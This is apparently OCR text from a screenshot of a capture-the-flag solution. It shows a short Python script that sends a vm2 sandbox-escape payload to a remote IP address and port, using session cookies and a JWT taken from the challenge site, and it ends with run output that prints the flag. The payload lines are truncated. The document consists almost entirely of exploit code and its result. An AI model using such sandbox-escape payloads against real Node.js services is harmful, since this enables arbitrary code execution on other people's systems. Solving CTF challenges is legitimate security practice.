 1 import requests
2
3 url = 'http://116.236.144.37:26806/vm2'
4 data = {"code":"eval(\"const stack=()=>{new Error().stack;stack();};err = {};const handler = {getPr\"+\"ototypeOf(target) {(stack)();}};const pr
5 headers = {
6 "Content-Type": "application/json",
7 "Cookie": "rt_web_csrf_token=kOIwOsYocCJkXVKSQmTFWuvDWpVuizhu013Lxk78cg54iyChQBApFDCItboLOJeW; rt_web__jwt_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJ
8 }
9 response = requests.post(url, json=data, headers=headers)
10 print(response.text)
Cookie"
运行
"D:\ctf application\code_search\venv\Scripts\python.exe" "D:\ctf application\code_search\111.py"
flag{sjMUx1gSXzGfTnWk5ZV8cwyevFIbHC7l}